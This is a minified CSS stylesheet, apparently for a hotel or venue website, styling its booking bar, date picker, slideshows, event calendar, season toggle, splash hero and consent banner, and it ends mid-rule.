.hook-subnav-item:after{content:",";position:absolute;bottom:0;right:-5px}.uk-subnav>*:last-child>a:after{display:none}h3+h1{margin-top:-1.5rem;margin-bottom:2.2rem}h3+h2{margin-top:-1.5rem;margin-bottom:2.2rem}h2+.uk-h4,h2+h4{margin-top:-1em}.uk-h2+.uk-h5,h2+.uk-h5,h2+h5{margin-top:-1em;margin-bottom:2.2rem}.uk-h3+.uk-h5,h3+.uk-h5,h3+h5{margin-top:-1em;margin-bottom:2.2rem}h2+h3{margin-top:0}h1+h4{margin-top:-1em;text-transform:uppercase}.uk-h4+.uk-h1,.uk-h4+h1,h4+h1{margin-top:-1rem;margin-bottom:2.2rem}.uk-h4+h2,h4+h2{margin-top:-.8rem}h4+h3{margin-top:-.8rem}.uk-h2+h1,.uk-h2+.uk-h1,h2+.uk-h1,h2+h1{margin-top:-1.5rem;margin-bottom:2.2rem}.uk-h3+h1,.uk-h3+.uk-h1,h3+.uk-h1,h3+h1{margin-top:-1.5rem;margin-bottom:2.2rem}.uk-h3+h2,.uk-h3+.uk-h2,h3+.uk-h2,h3+h2{margin-top:-1.5rem;margin-bottom:2.2rem}.navbar-element .hook-navbar-sticky{border-top:1px solid #eaeaea}.hook-navbar-sticky.uk-container-custom{width:100%}footer .hook-form-radio{margin-right:8px}.hook-inverse-form::placeholder{color:rgba(255,255,255,.8)}.hook-inverse-form-focus::placeholder{color:#fff}#booking-panel .booking-options-container{margin-top:70px}@media (min-width:960px){#booking-panel{}#booking-panel.booking-offcanvas-small .uk-offcanvas-bar{right:-40%;width:40%}#booking-panel .uk-offcanvas-bar{right:-60%;width:60%}}.uk-offcanvas-flip #booking-panel.uk-open>.uk-offcanvas-bar{left:auto;right:0}.featured-tabs .hook-tab{margin-left:0;border-right:0;border-left:0}@media (max-width:959px){.featured-tabs .hook-tab{display:flex;overflow:hidden;overflow-x:auto;flex-wrap:nowrap}}.featured-tabs .hook-tab:before{bottom:0;background-color:lightgrey}.featured-tabs .hook-tab>*{border-left:0;padding:0}.hook-tab-item{text-decoration:none}.featured-tabs .hook-tab-item{border:1px solid lightgrey;letter-spacing:.09em}.featured-tabs .hook-tab-item:before{content:'';position:absolute;top:-1px;bottom:-1px;left:-1px;right:-1px;background-color:#9e4932;opacity:0}.featured-tabs .hook-tab-item-active{position:relative;color:#fff}.featured-tabs .hook-tab-item-active:before{opacity:1}footer .hook-grid-divider-vertical{border-left:1px solid rgba(182,182,182,.53)}.menu-type-4 .top-menu-wrapper .hook-grid-divider-horizontal{height:25px;transform:translateY(-50%);top:50%}header .menu .hook-inverse-grid-divider-horizontal{border-left:1px solid rgba(182,182,182,.53)}.hook-grid-divider-horizontal{display:block}#booking-panel .hook-grid-divider-horizontal{bottom:-100px}.hook-pagination-item{text-decoration:none}.search input#search{padding-left:20px}@media (max-width:959px){.search input#search{font-size:1rem;height:50px}}.search .search-submit{position:absolute;right:0;bottom:0;top:0;min-width:100px}.search .search-submit:focus,.search .search-submit:active,.search .search-submit:hover{background-color:#223236}.hook-accordion-title{text-decoration:none}.taxonomy-search .taxonomy-search-conta iner{width:100%}.taxonomy-search .taxonomy-input-wrapper input,.taxonomy-search .taxonomy-input-wrapper label{display:none}.taxonomy-search .remove-category-action{font-size:.65rem;background:#ececec;border-radius:3px 5px;color:#444}.taxonomy-search .remove-category-action span{padding:3px 5px;border-right:0}.taxonomy-search .remove-category-action button{background-color:transparent;color:#444;border-radius:0 3px 3px 0;border:0;cursor:pointer}.taxonomy-search .category-tags-wrapper{min-height:25px}.taxonomy-search-indicator{opacity:0;transition:opacity 500ms ease-in}.taxonomy-search-indicator .dot-flashing{position:relative;width:5px;height:5px;border-radius:5px;background-color:#405d65;color:#405d65;animation:dotFlashing 500ms infinite linear alternate;animation-delay:250ms}.taxonomy-search-indicator .dot-flashing::before,.taxonomy-search-indicator .dot-flashing::after{content:'';display:inline-block;position:absolute;top:0}.taxonomy-search-indicator .dot-flashing::before{left:-10px;width:5px;height:5px;border-radius:5px;background-color:#405d65;color:#405d65;animation:dotFlashing 500ms infinite alternate;animation-delay:0s}.taxonomy-search-indicator .dot-flashing::after{left:10px;width:5px;height:5px;border-radius:5px;background-color:#405d65;color:#405d65;animation:dotFlashing 500ms infinite alternate;animation-delay:500ms}@keyframes dotFlashing{0%{background-color:#405d65}50%,100%{background-color:#405d65}}.htmx-request.taxonomy-search-indicator{opacity:1;transition:opacity 500ms ease-in}.hook-container-misc .uk-container-2xlarge{max-width:2100px}.privacywire{font-family:Arial,Helvetica,sans-serif;position:fixed;bottom:-250%;left:0;right:0;opacity:0;z-index:1;padding:1rem;transition:bottom 0.3s ease-in,opacity 0.3s ease}.privacywire p{margin:0 0 10px 0}.privacywire-buttons{font-size:14px;letter-spacing:.85px;font-weight:700;text-decoration:none;text-transform:uppercase}.privacywire-buttons a{text-decoration:none}.show-banner .privacywire-banner,.show-options .privacywire-options,.show-message .privacywire-message{bottom:0;opacity:1;z-index:981;z-index:999999}.privacywire-header{font-weight:700}[data-ask-consent-rendered="1"],.privacywire-ask-consent-blueprint,.privacywire button[hidden]{display:none}#wrap_Inputfield-{display:none}@media (max-width:959px){.booking-link-wrapper-2{order:-1}}@media (max-width:375px){.hook-padding-misc .uk-padding-large{padding:30px}}@media (min-width:960px){.hook-flex-misc .uk-flex-nowrap\@m{flex-wrap:nowrap}}@media (min-width:1200px){.hook-flex-misc .uk-flex-nowrap\@l{flex-wrap:nowrap}}@media (min-device-width:960px){.hook-width-misc .uk-width-device-2-3\@m{width:calc(66.66666667%)}.hook-width-misc .uk-width-device-auto\@m{width:auto}}.cards-bg .hook-inverse-slidenav{border:1px solid #fff;border-radius:50%;z-index:1}.cards-bg .hook-inverse-slidenav-hover{background-color:#fff;color:#000}.hook-flex-misc .uk-flex-align-initial{align-items:initial}h3+.subheading{margin-top:10px}.navbar-element .navbar-element-mobile-title{padding:5px 0 5px 15px;font-size:1.1rem}img.align_center{margin:auto;display:block}.horizontal-list{list-style-type:none;display:flex;gap:15px;padding-left:0;align-items:center}@media (min-width:1200px){.footer-layout-2 .hook-text-meta{max-width:250px}}.hook-text-misc .uk-text-xsmall{font-size:10px}.flatpickr-day.selected,.flatpickr-day.startRange,.flatpickr-day.endRange,.flatpickr-day.selected.inRange,.flatpickr-day.startRange.inRange,.flatpickr-day.endRange.inRange,.flatpickr-day.selected:focus,.flatpickr-day.startRange:focus,.flatpickr-day.endRange:focus,.flatpickr-day.selected:hover,.flatpickr-day.startRange:hover,.flatpickr-day.endRange:hover,.flatpickr-day.selected.prevMonthDay,.flatpickr-day.startRange.prevMonthDay,.flatpickr-day.endRange.prevMonthDay,.flatpickr-day.selected.nextMonthDay,.flatpickr-day.startRange.nextMonthDay,.flatpickr-day.endRange.nextMonthDay{background-color:#405d65;border-color:#405d65}.flatpickr-current-month{font-size:1rem;font-family:"Roboto",sans-serif}.slideshow:not(.slideshow-small) .uk-slideshow{position:relative}.slideshow:not(.slideshow-small) .uk-slideshow:before{top:0;bottom:0;right:0;left:0;border:2px solid #405d65;content:"";width:calc(100% - 80px);height:calc(100% + 40px);top:50%;transform:translateY(-50%);position:absolute;display:block;z-index:0;pointer-events:none;margin-left:auto;margin-right:auto}@media screen and (min-width:1200px){.slideshow .slideshow-container+.text-content{margin-top:60px!important}}@media screen and (max-width:959px){.slideshow .text-content>div{padding:0 15px;margin-bottom:40px!important}.slideshow:not(.slideshow-small) .uk-slideshow{padding:0 10px}.slideshow:not(.slideshow-small) .uk-slideshow:before{width:calc(50%)}}.slideshow-small .slideshow-row.no-border{margin-top:-20px;marign-bottom:-20px}.slideshow-small .slideshow-row:not(.single-column):not(.no-border){position:relative}.slideshow-small .slideshow-row:not(.single-column):not(.no-border):before{top:0;bottom:0;right:0;left:0;border:2px solid #405d65;content:"";width:calc(100% - 80px);height:calc(100% + 44px);top:50%;transform:translateY(-50%);position:absolute;display:block;z-index:0;pointer-events:none;margin-left:auto;margin-right:auto}.slideshow-small .zoom-overlay{cursor:pointer;opacity:0;transition:opacity 0.3s ease-in-out;background-color:rgba(64,93,101,.7);pointer-events:none}.slideshow-small .zoom-overlay span{transform:scale(.5);transition:all 0.5s cubic-bezier(0,.91,.21,.98) 0.1s}.slideshow-small .slideshow-small-item li:hover .zoom-overlay{opacity:1}.slideshow-small .slideshow-small-item li:hover .zoom-overlay span{transform:scale(1)}.slideshow-small .single-column>div>div>div:before{top:0;bottom:0;right:0;left:0;border:2px solid #405d65;content:"";width:calc(100% - 80px);height:calc(100% + 44px);top:50%;transform:translateY(-50%);position:absolute;display:block;z-index:0;pointer-events:none;margin-left:auto;margin-right:auto}@media screen and (max-width:959px){.slideshow-small.uk-margin-large{margin-top:80px!important}}@media screen and (max-width:959px){.slideshow-small .mobile-slideshow-small .text-content>div{padding:0 15px;margin-bottom:40px!important}.slideshow-small .mobile-slideshow-small .uk-slideshow{padding:0 10px}}.slideshow-small .mobile-slideshow-small .slideshow-container{position:relative}.slideshow-small .mobile-slideshow-small .slideshow-container:before{top:0;bottom:0;right:0;left:0;border:2px solid #405d65;content:"";width:calc(100% - 50px);height:calc(100% + 40px);top:50%;transform:translateY(-50%);position:absolute;display:block;z-index:0;pointer-events:none;margin-left:auto;margin-right:auto}@media screen and (min-width:1200px){.slideshow-small *+.uk-grid-margin,.slideshow-small .uk-grid+.uk-grid,.slideshow-small .uk-grid>.uk-grid-margin{margin-top:60px}.slideshow-small .main-grid>.uk-grid-margin:not(.first-row){margin-top:80px}}@media (min-width:960px){.outlets .outlets-slider-item{width:35%}}@media (min-width:1200px){.outlets .outlets-slider-item{width:24%}}.services-icons-grid{line-height:1.3rem}.services-icons-grid.services-icons-grid-1-3{display:grid;grid-template-columns:repeat(3,1fr);gap:20px}@media (max-width:1199px){.services-icons-grid.services-icons-grid-1-3{grid-template-columns:repeat(2,1fr);font-size:13px;line-height:1.5rem}}.services-icons-grid.services-icons-grid-1-3>div{display:flex;justify-content:center;align-items:center;position:relative;padding:20px 20px}@media (max-width:1199px){.services-icons-grid.services-icons-grid-1-3>div{aspect-ratio:auto;padding:10px}}@media (min-width:960px){.services-icons-grid.services-icons-grid-1-3>div:nth-child(1n):not(:nth-child(3n)):after{content:'';position:absolute;background-color:var(--services-icons-divider-color);width:1px;right:-10px;top:-10px;bottom:-10px}.services-icons-grid.services-icons-grid-1-3>div:nth-child(1n):not(:nth-child(6n)):not(:nth-child(5n)):not(:nth-child(4n)):before{content:'';position:absolute;background-color:var(--services-icons-divider-color);height:1px;right:0;left:0;bottom:-10px}.services-icons-grid.services-icons-grid-1-3>div:nth-child(1n):before{left:-20px!important}}@media (max-width:1199px){.services-icons-grid.services-icons-grid-1-3>div:nth-child(odd):after{content:'';position:absolute;background-color:var(--services-icons-divider-color);width:1px;right:-10px;top:-10px;bottom:-10px}.services-icons-grid.services-icons-grid-1-3>div:nth-child(1n):not(:nth-child(6n)):not(:nth-child(5n)):before{content:'';position:absolute;background-color:var(--services-icons-divider-color);height:1px;right:-10px;left:-10px;bottom:-10px}}.services-icons-grid.services-icons-grid-1-4{display:grid;grid-template-columns:repeat(4,1fr);gap:20px}@media (max-width:1199px){.services-icons-grid.services-icons-grid-1-4{grid-template-columns:repeat(2,1fr);font-size:13px;line-height:1.5rem}}.services-icons-grid.services-icons-grid-1-4>div{display:flex;justify-content:center;align-items:var(--services-icons-align-items,center);position:relative;padding:20px 20px}.services-icons-grid.services-icons-grid-1-4>div>div{align-items:center}@media (max-width:1199px){.services-icons-grid.services-icons-grid-1-4>div{aspect-ratio:auto;padding:10px}.services-icons-grid.services-icons-grid-1-4>div:nth-child(odd):after{content:'';position:absolute;background-color:var(--services-icons-divider-color);width:1px;right:-10px;top:-10px;bottom:-10px}.services-icons-grid.services-icons-grid-1-4>div:nth-last-child(n+3):before{content:'';position:absolute;background-color:var(--services-icons-divider-color);height:1px;right:-10px;left:-10px;bottom:-10px}}@media (min-width:960px){.services-icons-grid.services-icons-grid-1-4>div:not(:nth-child(4n)):after{content:'';position:absolute;background-color:var(--services-icons-divider-color);width:1px;right:-10px;top:-10px;bottom:-10px}.services-icons-grid.services-icons-grid-1-4>div:nth-last-child(n+5):before{content:'';position:absolute;background-color:var(--services-icons-divider-color);height:1px;right:-10px;left:-10px;bottom:-10px}}.services-icons-grid.services-icons-grid-1-5{display:grid;grid-template-columns:repeat(5,1fr);gap:20px}@media (max-width:1199px){.services-icons-grid.services-icons-grid-1-5{grid-template-columns:repeat(2,1fr);font-size:13px;line-height:1.5rem}}.services-icons-grid.services-icons-grid-1-5>div{display:flex;justify-content:center;align-items:var(--services-icons-align-items,center);position:relative;padding:20px 20px}@media (max-width:1199px){.services-icons-grid.services-icons-grid-1-5>div{aspect-ratio:auto;padding:10px}}@media (min-width:960px){.services-icons-grid.services-icons-grid-1-5>div:not(:nth-child(5n)):after{content:'';position:absolute;background-color:var(--services-icons-divider-color);width:1px;right:-10px;top:-10px;bottom:-10px}.services-icons-grid.services-icons-grid-1-5>div:nth-last-child(n+6):before{content:'';position:absolute;background-color:var(--services-icons-divider-color);height:1px;right:-10px;left:-10px;bottom:-10px}}@media (max-width:1199px){.services-icons-grid.services-icons-grid-1-5>div:nth-child(odd):after{content:'';position:absolute;background-color:var(--services-icons-divider-color);width:1px;right:-10px;top:-10px;bottom:-10px}.services-icons-grid.services-icons-grid-1-5>div:nth-last-child(n+3):before{content:'';position:absolute;background-color:var(--services-icons-divider-color);height:1px;right:-10px;left:-10px;bottom:-10px}}.service-icon{padding:20px 0}.services-icons{--services-icons-divider-color:rgba(0, 0, 0, 0.24);--services-icons-icon-width:60px;--services-icons-icon-height:auto}.services-icons .uk-h3,.services-icons h3{font-size:1.2rem}.services-icons .service-icon img{width:var(--services-icons-icon-width);height:var(--services-icons-icon-height)}@media (max-width:1199px){.services-icons .service-icon img{width:var(--services-icons-icon-width-mobile,40px);height:var(--services-icons-icon-height-mobile,auto)}}.booking-bar .btn-booking .hook-button-default{padding:4px 10px;border-radius:30px}.booking-bar .btn-booking .hook-button-default .uk-icon{width:20px}.booking-bar .hook-drop-misc .uk-drop.drop-guests-selector{width:220px}.flatpickr-day.selected,.flatpickr-day.startRange,.flatpickr-day.endRange,.flatpickr-day.selected.inRange,.flatpickr-day.startRange.inRange,.flatpickr-day.endRange.inRange,.flatpickr-day.selected:focus,.flatpickr-day.startRange:focus,.flatpickr-day.endRange:focus,.flatpickr-day.selected:hover,.flatpickr-day.startRange:hover,.flatpickr-day.endRange:hover,.flatpickr-day.selected.prevMonthDay,.flatpickr-day.startRange.prevMonthDay,.flatpickr-day.endRange.prevMonthDay,.flatpickr-day.selected.nextMonthDay,.flatpickr-day.startRange.nextMonthDay,.flatpickr-day.endRange.nextMonthDay{background-color:#405d65;border-color:#405d65}.booking-mobile-widget-mobile-trigger{cursor:pointer}.booking-widget-mobile-drop{box-shadow:0 5px 8px rgba(0,0,0,.08)}.hero-booking-wrapper{margin-bottom:40px}@media (min-width:960px){.hero-booking-wrapper{margin-bottom:40px}}.booking-bar .booking-wrapper .uk-container-xsmall{max-width:580px}@media (max-width:959px){.booking-bar .booking-wrapper .uk-container-xsmall{max-width:250px}}.booking-bar.no-children .booking-wrapper .uk-container-xsmall{max-width:550px}@media (min-width:960px){.booking-bar .input-display,.booking-bar input,.booking-bar select{border:0;height:20px!important;font-size:15px;padding:0;font-family:inherit;line-height:20px;background-color:transparent;cursor:pointer;color:inherit}.booking-bar .uk-form-label{font-size:12px;text-transform:uppercase}}.booking-bar .uk-button{white-space:nowrap}.booking-bar .small-label{line-height:1.2}.booking-bar input.step-input::-webkit-outer-spin-button,.booking-bar input.step-input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.booking-bar .uk-container-small{max-width:850px}.booking-bar .input-wrapper-grid{gap:10px}.booking-bar .booking-inner-wrapper{background-color:rgba(255,255,255,.84);backdrop-filter:blur(10px)}@media (min-width:960px){.booking-bar .booking-inner-wrapper{border-radius:100px;padding:10px 20px}}.booking-bar.after-hero .booking-wrapper-mobile{position:relative}.booking-bar.after-hero .booking-wrapper{z-index:1}.booking-bar .flatpickr-calendar.arrowTop:after,.booking-bar .flatpickr-calendar.arrowTop:before{display:none}@media (max-width:320px){.booking-bar .flatpickr-calendar{margin-bottom:-20px;transform:scale(.85);margin-top:-10px}}.booking-bar .booking-mobile-widget-trigger{padding:10px 20px;border-radius:50px;font-size:12px;line-height:1.5}.booking-bar .uk-form-label{font-weight:700;display:flex}@media (max-width:960px){.booking-bar .uk-form-label{font-size:inherit;font-size:14px}}.step-input-wrapper{gap:5px}.step-input{min-width:20px;font-size:1.2rem;background:none;line-height:1;border:0;text-align:center;-webkit-appearance:none;margin:0;padding:0;-moz-appearance:textfield}@media (max-width:320px){.step-input{min-width:33px;width:33px;font-size:1.5rem}}@media (min-width:960px){.step-input{}}.step-button{border:1px solid #e0e0e0;background:transparent;font-size:1.5rem;font-weight:400;min-width:.8cm;min-height:.6cm;width:.8cm;height:.6cm;cursor:pointer;padding:0;color:#333;display:flex;align-items:center;justify-content:center;min-width:1cm;min-height:1cm;border-radius:50px}.step-button:hover{border-color:gray;z-index:1}.step-button:hover,.step-button:active{border-color:gray;z-index:1}.booking-sticky-end{width:100%;height:1px;background:transparent;position:relative;top:-30px}footer .hook-iconnav-item{padding:14px 9px}.events-tabs .cards-content{position:relative}.events-tabs .cards-border{position:absolute;display:block;top:20px;border:2px solid #9e4932;height:50%;left:20px;right:20px}.events-tabs .uk-slidenav-next,.events-tabs .uk-slidenav-previous{background-color:#405d65}.calendar-year{display:grid;grid-template-columns:repeat(1,1fr);gap:30px}@media (min-width:960px){.calendar-year{grid-template-columns:repeat(2,1fr)}}@media (min-width:1200px){.calendar-year{grid-template-columns:repeat(2,1fr)}}[class^="calendar-"] p.uk-h5{text-align:center;margin-bottom:15px;font-weight:500}.calendar-day-labels{display:grid;grid-template-columns:repeat(7,1fr);gap:1px;margin-bottom:5px;text-align:center;font-weight:400;font-size:.9em;color:#444;text-transform:uppercase;font-size:.65rem;letter-spacing:1px}.calendar-day-labels .calendar-day-label{padding:5px 0}.calendar-days{display:grid;grid-template-columns:repeat(7,1fr);gap:1px}.calendar-day{border:1px solid 1px #e5e5e5;padding:0;aspect-ratio:1;position:relative;background-color:#f8f8f8;transition:background-color 0.2s ease}.calendar-day.empty{background-color:#f8f8f8;border-color:#ebebeb}.calendar-day.weekend{background-color:#f8f8f8}.calendar-day .day-number{display:block;text-align:right;font-size:.8em;font-weight:700;color:#444;margin-bottom:5px;padding:5px}.calendar-events{font-size:.75em;line-height:1.3;max-height:80px;overflow-y:auto}.calendar-event{background-color:rgba(64,93,101,.15);color:#405d65;padding:3px 5px;margin-bottom:3px;border-radius:2px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;cursor:pointer;transition:background-color 0.2s ease,color 0.2s ease}.calendar-event:hover{background-color:#405d65;color:#fff}.calendar-day-drop-trigger{position:absolute;top:0;left:0;width:100%;height:100%;cursor:pointer;z-index:1}.calendar-day-drop-trigger::before{content:'';position:absolute;top:5px;left:5px;width:6px;height:6px;background-color:#405d65;border-radius:50%;opacity:.7;transition:opacity 0.2s ease}.calendar-day-drop-trigger:hover::before{opacity:1}.calendar-day-drop-trigger:hover{background-color:rgba(0,0,0,.112)}.calendar-event-drop{font-size:.9em;line-height:1.4}.uk-badge-muted{background-color:#f8f8f8;color:#444;font-size:.8rem;display:inline-block;white-space:nowrap;padding:.2rem .5rem;border-radius:.2rem;border:1px solid #f8f8f8}.events-upcoming-dates{margin-right:2px}.c-toggle{--baseSize:8px;color:#fff}.c-toggle label{font-size:calc(var(--baseSize) * 1.75);margin:0 .5em 0;cursor:pointer}.c-toggle .season-icon{color:inherit;font-size:1rem;width:1.2em;height:1.2em}.c-toggle .season-background-images{display:flex;width:100%}.c-toggle .season-background-images>div{display:flex;flex:1;justify-content:center}.c-toggle input[type="radio"]{display:inline-block;margin:0;margin-right:-2px;width:50%;height:100%;opacity:0;position:relative;z-index:1;cursor:pointer}.c-toggle__wrapper{font-size:var(--baseSize);display:flex;vertical-align:middle;width:7em;height:3.5em;border-radius:3.5em;border:1px solid #ddd;position:relative}.c-toggle__switcher{display:flex;justify-content:center;align-items:center;position:absolute;top:0;left:0;right:100%;width:50%;height:100%;border-radius:50%;background-color:#405d65;transition:all 0.1s ease-out;pointer-events:none}.c-toggle__background{display:flex;justify-content:center;align-items:center;position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;border-radius:3.5em;background-color:#c4c4c4;transition:all 0.1s ease-out}#toggle-season-1:checked~.c-toggle__background .c-toggle__switcher{right:0;left:50%}@media screen and (-ms-high-contrast:active){.c-toggle__switcher{background-color:windowText}}.season-toggle-text{cursor:pointer}fieldset.c-toggle__fieldset{border:none;margin:0;padding:15px 15px 15px 0}.splash-hero{position:relative;min-height:100vh;width:100%;overflow:hidden}.splash-hero-background{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;z-index:0}.splash-hero-background.uk-cover-container{width:calc(100% - 140px);height:calc(100% - 140px);top:50%;left:50%;transform:translate(-50%,-50%)}.splash-hero-background.uk-cover-container video{width:100%;height:100%;object-fit:cover}.splash-hero-center{z-index:1;max-width:90%}@media (min-width:960px){.splash-hero-center{max-width:80%}}.splash-hero-center-image{max-width:100%;height:auto;display:block;margin:0 auto}.splash-hero-center-text *{margin:0}.splash-hero-top{z-index:1;min-height:70px;display:flex;align-items:center;justify-content:center}.splash-hero-top-image{max-width:100%;height:auto}.splash-hero-top-link{display:inline-block;text-decoration:none;color:inherit}.splash-hero-left{z-index:1;writing-mode:initial}.splash-hero-left-image{max-width:70px;padding-left:10px;padding-right:10px;height:auto}@media (min-width:960px){.splash-hero-left-image{max-height:300px}}.splash-hero-left-link{display:inline-block;text-decoration:none;color:inherit}@media (max-width:960px){.splash-hero-left{display:none}}.splash-hero-right{z-index:1;display:flex;width:70px;align-items:center;justify-content:center;white-space:nowrap}.splash-hero-right-image{max-width:100%;height:auto;max-height:200px;transform:rotate(90deg)}@media (min-width:960px){.splash-hero-right-image{max-height:300px}}.splash-hero-right-link{display:inline-block;text-decoration:none;color:inherit;transform:rotate(-90deg)}@media (max-width:960px){.splash-hero-right{display:none}}.splash-hero-nav{z-index:1;background:transparent}.splash-hero-nav .uk-navbar-nav{gap:1.5rem}@media (min-width:960px){.splash-hero-nav .uk-navbar-nav{gap:2rem}}.splash-hero-nav .uk-navbar-nav>li>a{text-transform:uppercase;letter-spacing:.1em;font-size:.85rem}@media (min-width:960px){.splash-hero-nav .uk-navbar-nav>li>a{font-size:1rem}}.uk-light .splash-hero .splash-hero-top-link,.uk-section-primary:not(.uk-preserve-color) .splash-hero .splash-hero-top-link,.uk-section-secondary:not(.uk-preserve-color) .splash-hero .splash-hero-top-link,.uk-tile-primary:not(.uk-preserve-color) .splash-hero .splash-hero-top-link,.uk-tile-secondary:not(.uk-preserve-color) .splash-hero .splash-hero-top-link,.uk-card-primary.uk-card-body .splash-hero .splash-hero-top-link,.uk-card-primary>:not([class*="uk-card-media"]) .splash-hero .splash-hero-top-link,.uk-card-secondary.uk-card-body .splash-hero .splash-hero-top-link,.uk-card-secondary>:not([class*="uk-card-media"]) .splash-hero .splash-hero-top-link,.uk-overlay-primary .splash-hero .splash-hero-top-link{color:#fff}.uk-light .splash-hero .splash-hero-left-link,.uk-section-primary:not(.uk-preserve-color) .splash-hero .splash-hero-left-link,.uk-section-secondary:not(.uk-preserve-color) .splash-hero .splash-hero-left-link,.uk-tile-primary:not(.uk-preserve-color) .splash-hero .splash-hero-left-link,.uk-tile-secondary:not(.uk-preserve-color) .splash-hero .splash-hero-left-link,.uk-card-primary.uk-card-body .splash-hero .splash-hero-left-link,.uk-card-primary>:not([class*="uk-card-media"]) .splash-hero .splash-hero-left-link,.uk-card-secondary.uk-card-body .splash-hero .splash-hero-left-link,.uk-card-secondary>:not([class*="uk-card-media"]) .splash-hero .splash-hero-left-link,.uk-overlay-primary .splash-hero .splash-hero-left-link{color:#fff}.uk-light .splash-hero .splash-hero-right-link,.uk-section-primary:not(.uk-preserve-color) .splash-hero .splash-hero-right-link,.uk-section-secondary:not(.uk-preserve-color) .splash-hero .splash-hero-right-link,.uk-tile-primary:not(.uk-preserve-color) .splash-hero .splash-hero-right-link,.uk-tile-secondary:not(.uk-preserve-color) .splash-hero .splash-hero-right-link,.uk-card-primary.uk-card-body .splash-hero .splash-hero-right-link,.uk-card-primary>:not([class*="uk-card-media"]) .splash-hero .splash-hero-right-link,.uk-card-secondary.uk-card-body .splash-hero .splash-hero-right-link,.uk-card-secondary>:not([class*="uk-card-media"]) .splash-hero .splash-hero-right-link,.uk-overlay-primary .splash-hero .splash-hero-right-link{color:#fff}.uk-light .splash-hero .splash-hero-center-text,.uk-section-primary:not(.uk-preserve-color) .splash-hero .splash-hero-center-text,.uk-section-secondary:not(.uk-preserve-color) .splash-hero .splash-hero-center-text,.uk-tile-primary:not(.uk-preserve-color) .splash-hero .splash-hero-center-text,.uk-tile-secondary:not(.uk-preserve-color) .splash-hero .splash-hero-center-text,.uk-card-primary.uk-card-body .splash-hero .splash-hero-center-text,.uk-card-primary>:not([class*="uk-card-media"]) .splash-hero .splash-hero-center-text,.uk-card-secondary.uk-card-body .splash-hero .splash-hero-center-text,.uk-card-secondary>:not([class*="uk-card-media"]) .splash-hero .splash-hero-center-text,.uk-overlay-primary .splash-hero .splash-hero-center-text{color:#fff}.uk-light .splash-hero .splash-hero-nav .uk-navbar-nav>li>a,.uk-section-primary:not(.uk-preserve-color) .splash-hero .splash-hero-nav .uk-navbar-nav>li>a,.uk-section-secondary:not(.uk-preserve-color) .splash-hero .splash-hero-nav .uk-navbar-nav>li>a,.uk-tile-primary:not(.uk-preserve-color) .splash-hero .splash-hero-nav .uk-navbar-nav>li>a,.uk-tile-secondary:not(.uk-preserve-color) .splash-hero .splash-hero-nav .uk-navbar-nav>li>a,.uk-card-primary.uk-card-body .splash-hero .splash-hero-nav .uk-navbar-nav>li>a,.uk-card-primary>:not([class*="uk-card-media"]) .splash-hero .splash-hero-nav .uk-navbar-nav>li>a,.uk-card-secondary.uk-card-body .splash-hero .splash-hero-nav .uk-navbar-nav>li>a,.uk-card-secondary>:not([class*="uk-card-media"]) .splash-hero .splash-hero-nav .uk-navbar-nav>li>a,.uk-overlay-primary .splash-hero .splash-hero-nav .uk-navbar-nav>li>a{color:#fff}.uk-light .splash-hero .splash-hero-nav .uk-navbar-nav>li>a:hover,.uk-section-primary:not(.uk-preserve-color) .splash-hero .splash-hero-nav .uk-navbar-nav>li>a:hover,.uk-section-secondary:not(.uk-preserve-color) .splash-hero .splash-hero-nav .uk-navbar-nav>li>a:hover,.uk-tile-primary:not(.uk-preserve-color) .splash-hero .splash-hero-nav .uk-navbar-nav>li>a:hover,.uk-tile-secondary:not(.uk-preserve-color) .splash-hero .splash-hero-nav .uk-navbar-nav>li>a:hover,.uk-card-primary.uk-card-body .splash-hero .splash-hero-nav .uk-navbar-nav>li>a:hover,.uk-card-primary>:not([class*="uk-card-media"]) .splash-hero .splash-hero-nav .uk-navbar-nav>li>a:hover,.uk-card-secondary.uk-card-body .splash-hero .splash-hero-nav .uk-navbar-nav>li>a:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .splash-hero .splash-hero-nav .uk-navbar-nav>li>a:hover,.uk-overlay-primary .splash-hero .splash-hero-nav .uk-navbar-nav>li>a:hover{color:#fff}.uk-light .splash-hero .splash-hero-nav .uk-navbar-nav>li.uk-active>a,.uk-section-primary:not(.uk-preserve-color) .splash-hero .splash-hero-nav .uk-navbar-nav>li.uk-active>a,.uk-section-secondary:not(.uk-preserve-color) .splash-hero .splash-hero-nav .uk-navbar-nav>li.uk-active>a,.uk-tile-primary:not(.uk-preserve-color) .splash-hero .splash-hero-nav .uk-navbar-nav>li.uk-active>a,.uk-tile-secondary:not(.uk-preserve-color) .splash-hero .splash-hero-nav .uk-navbar-nav>li.uk-active>a,.uk-card-primary.uk-card-body .splash-hero .splash-hero-nav .uk-navbar-nav>li.uk-active>a,.uk-card-primary>:not([class*="uk-card-media"]) .splash-hero .splash-hero-nav .uk-navbar-nav>li.uk-active>a,.uk-card-secondary.uk-card-body .splash-hero .splash-hero-nav .uk-navbar-nav>li.uk-active>a,.uk-card-secondary>:not([class*="uk-card-media"]) .splash-hero .splash-hero-nav .uk-navbar-nav>li.uk-active>a,.uk-overlay-primary .splash-hero .splash-hero-nav .uk-navbar-nav>li.uk-active>a{color:#fff;text-decoration:underline;text-underline-offset:2px}@keyframes menu-logo-animation{0%{opacity:0}50%{opacity:0}100%{opacity:1}}.top-notification{background:#405d65;text-align:center;display:none;position:relative;padding:10px;font-size:14px}@media (min-width:960px){.top-notification{margin:auto}}.top-notification .notification-wrapper{max-width:90%;margin:auto}.uk-sticky-fixed .top-notification{display:none!important}.top-notification a{text-underline-offset:2px;cursor:pointer}.top-notification p{margin:0}.top-notification .close-notification{cursor:pointer}.mobile-menu .call-mobile{display:none}.uk-sticky-fixed .mobile-menu .call-mobile{display:flex}@media (max-width:375px){.uk-sticky-fixed .mobile-menu .call-mobile{font-size:12px}.uk-sticky-fixed .mobile-menu .call-mobile .uk-icon+span{display:none}}@media (max-width:375px){.mobile-menu .call-mobile{font-size:.75rem}}.mobile-menu .menu-book-button{text-decoration:underline;text-decoration-thickness:2px;text-underline-offset:5px;border:2px solid transparent;padding:0 15px;line-height:32px;letter-spacing:1px}@media (max-width:959px){.mobile-menu .menu-book-button[data-sticky-class="booking-link-item-1"]{text-decoration:none;padding-top:0;line-height:1;font-size:.85em}}.default-booking-enabled .uk-sticky:not(.uk-sticky-fixed) .mobile-menu .menu-book-button{padding:0 15px}.uk-light .mobile-menu 